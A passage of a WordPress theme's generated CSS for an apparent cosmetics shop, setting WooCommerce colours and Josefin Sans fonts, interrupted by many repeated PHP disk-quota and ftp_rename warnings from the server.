.product-thumb a.add_to_cart_button:hover, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#f1c55f;}.woo-type7 ul.products li.product .product-details h5{background-color:#f1c55f;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#f1c55f;}.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type9 ul.products li.product:hover .product-details{background-color:#f1c55f;}.woo-type9 ul.products li.product:hover .product-details h5:after{border-color:#f1c55f;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#f1c55f;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#f1c55f;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#f1c55f;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#f1c55f;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#f1c55f;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .woo-type14 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type14 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#f1c55f;}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type15.woocommerce ul.products li.product .featured-tag, .woo-type15 .woocommerce ul.products li.product .featured-tag, .woo-type15.woocommerce.single-product .featured-tag{background-color:#f1c55f;}.woo-type15.woocommerce ul.products li.product .featured-tag:after, .woo-type15.woocommerce ul.products li.product:hover .featured-tag:after, .woo-type15 .woocommerce ul.products li.product .featured-tag:after, .woo-type15 .woocommerce ul.products li.product:hover .featured-tag:after, .woo-type15.woocommerce.single-product .featured-tag:after{border-color:#f1c55f;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#f1c55f;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after{border-color:#f1c55f;}.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#f1c55f;}.woo-type18 ul.products li.product:hover .product-details h5{border-color:#f1c55f;}.woo-type18 ul.products li.product:hover .product-details h5 a, .woo-type18 ul.products li.product-category:hover .product-details h5, .woo-type18 ul.products li.product-category:hover .product-details h5 .count, .woo-type18 ul.products li.product:hover .product-details .product-price .amount, .woo-type18 ul.products li.product:hover .product-details span.price, .woo-type18 ul.products li.product:hover .product-details span.price del, .woo-type18 ul.products li.product:hover .product-details span.price del .amount, .woo-type18 ul.products li.product:hover .product-details span.price ins, .woo-type18 ul.products li.product:hover .product-details span.price ins .amount, .woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before{color:#f1c55f;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#f1c55f;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#f1c55f;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#f1c55f;}.dt-sc-yoga-classes-sorting a:hover, .dt-sc-yoga-classes-sorting a.active-sort{background-color:#f1c55f;}.yoga-single-meta li span{color:#f1c55f;}.dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a:hover{background-color:#f1c55f;}.dt-sc-event-sorting a, .dt-sc-event-month-meta li{color:#f1c55f;}.dt-sc-model-sorting a:before{background-color:#f1c55f;}.dt-sc-model-sorting a{color:#f1c55f;}.dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#b0831b;}.woo-type2 div.product .summary a, .woo-type2 .shipping-calculator-button, .woo-type2.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#b0831b;}.woo-type7 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type7 ul.products li.product:hover .product-details{background-color:#b0831b;}.woo-type18 ul.products li.product:hover .product-wrapper:after{border-color:#b0831b;}.woo-type18 ul.products li.product:hover .product-details h5 a:hover, .woo-type18.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#b0831b;}.yoga-video-sorting input[type="submit"], .dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a:hover, .dt-sc-yoga-courses-sorting a.active-sort, .dt-sc-yoga-courses-sorting a:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a:hover, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a:hover, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a:hover{background-color:#b0831b;}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a{border-color:#b0831b;}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a, .dt-sc-yoga-video .dt-sc-yoga-video-overlay h6 a:hover, .dt-sc-yoga-courses-sorting a, .dt-sc-yoga-course .dt-sc-yoga-course-meta p, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a, .dt-sc-yoga-program .dt-sc-yoga-program-meta p, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a{color:#b0831b;}.dt-sc-event-month-thumb .dt-sc-event-month-date-wrapper{background-color:#b0831b;}.dt-sc-course .dt-sc-course-overlay a{background-color:#b0831b;}.dt-sc-faculty-sorting a:hover, .dt-sc-faculty-sorting a.active-sort, .dt-sc-course .dt-sc-course-details .dt-sc-course-meta p span, .dt-sc-course.no-course-thumb .dt-sc-course-details h5 a{color:#b0831b;}.dt-sc-training-details-overlay h6, .dt-sc-training-details-overlay .price, .dt-sc-training-details .dt-sc-training-details-overlay h6{color:#b0831b;}.main-title-section h1, h1.simple-title{font-family:Josefin Sans;font-size:20px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}div.footer-widgets{background-color:#111111;background-image:url("https://ddcosmetics.eu/wp-content/uploads/2017/10/footer_bg.png");background-position:top left;background-repeat:no-repeat;}div.footer-widgets h3.widgettitle{font-family:Josefin Sans;font-size:20px;font-weight:400;line-height:36px;text-align:left;text-transform:none;color:#2b2b2b;}div.footer-widgets .widget{font-family:Josefin Sans;font-size:14px;font-weight:400;text-align:left;text-transform:none;color:#333333;}#main-menu > ul.menu > li > a{font-family:Josefin Sans;font-size:18px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}body{font-family:Josefin Sans;font-size:16px;font-weight:400;line-height:1.7;text-align:inherit;text-transform:none;color:#000000;}h1{font-family:Josefin Sans;font-size:38px;font-weight:400;letter-spacing:1px;text-align:inherit;text-transform:none;color:#000000;}h2{font-family:Josefin Sans;font-size:30px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}h3{font-family:Josefin Sans;font-size:28px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}h4{font-family:Josefin Sans;font-size:24px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}h5{font-family:Josefin Sans;font-size:22px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}h6{font-family:Josefin Sans;font-size:20px;font-weight:400;letter-spacing:0.5px;text-align:inherit;text-transform:none;color:#000000;}<br />
<b>Warning</b>:  fopen(/tmp/font-x0vQr9.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-mBAH4z.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-3CeaiA.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-ncwaOa.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-PNo1FN.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-hrQTnv.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-BQAhGf.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-xemqN9.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-hshpdn.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-dDscQZ.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-bCQlQ9.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-raASdF.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-ur4HGs.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-HQBHYa.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-m4L3B1.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-Tq0O63.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-ustnXU.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-4NH2bK.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-QMQ3CE.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-8yclQ2.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-VY5Kmm.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-hHL3zV.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-HTAu55.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-T6qmSV.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-ZPf0da.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-fVmMSL.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-zwETtu.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-56QsQN.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-5JQM9j.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-sRPWeW.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-QV83Qz.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-4Hurxi.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-TqjEGx.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-JA4ibe.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-LYp1Vk.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-d9a5ZR.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-FW5sE0.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-R3aE7v.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-Ao3e8W.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-RiZpia.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-2L8UFU.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
<br />
<b>Warning</b>:  fopen(/tmp/font-Ell4wl.tmp): failed to open stream: Disk quota exceeded in <b>/dd/wp-includes/Requests/Transport/cURL.php</b> on line <b>140</b><br />
<br />
<b>Warning</b>:  ftp_rename() expects parameter 1 to be resource, null given in <b>/dd/wp-admin/includes/class-wp-filesystem-ftpext.php</b> on line <b>372</b><br />
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
